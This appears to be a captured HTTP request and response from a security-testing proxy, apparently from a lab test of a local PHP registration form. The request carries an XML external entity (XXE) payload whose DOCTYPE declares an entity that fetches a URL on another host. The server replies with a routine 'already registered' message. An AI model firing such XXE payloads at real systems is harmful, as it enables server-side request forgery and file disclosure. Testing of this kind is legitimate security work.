 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 222
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Cookie: wp-settings-time-1=1708004958
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myFile SYSTEM "http://192.168.1.81/testXXE">]>
18 <root>
<name>
test
</name>
<tel>
123123123123
</tel>
<email>
19 test@test.com
</email>
<password>
test123
</password>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 23:41:59 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html
8
9 Sorry,
10 test@test.com is already registered!